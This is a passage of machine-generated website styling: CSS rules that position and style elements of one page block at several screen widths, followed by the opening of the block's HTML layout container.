    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
